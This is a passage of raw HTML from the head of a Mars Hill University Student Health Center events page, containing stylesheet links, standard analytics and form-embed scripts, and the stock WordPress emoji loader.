

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/organizer/wellness-center/?eventDisplay=past
body_size: 26434
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>Student Health Center &#8211; Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.10.1.1' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-print.css?ver=5.5.8' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.4.1' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mhu.edu/organizer/wellness-center/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Student Health Center - Mars Hill University" />
	<meta property="og:url" content="https://www.mhu.edu/organizer/wellness-center/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta property="article:modified_time" content="2020-10-28T19:20:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mhu.edu/organizer/wellness-center/","url":"https://www.mhu.edu/organizer/wellness-center/","name":"Student Health Center - Mars Hill University","isPartOf":{"@id":"https://www.mhu.edu/#website"},"datePublished":"2018-10-02T12:43:22+00:00","dateModified":"2020-10-28T19:20:00+00:00","breadcrumb":{"@id":"https://www.mhu.edu/organizer/wellness-center/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mhu.edu/organizer/wellness-center/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/organizer/wellness-center/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"Student Health Center"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/organizer\/wellness-center\/?eventDisplay=past"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tribe-select2-css-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tribe-selectWoo/dist/css/selectWoo.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-skeleton.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-full.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mhu.edu/wp-includes/css/dashicons.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/tickets-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-plus-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/tickets.css?ver=6.1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
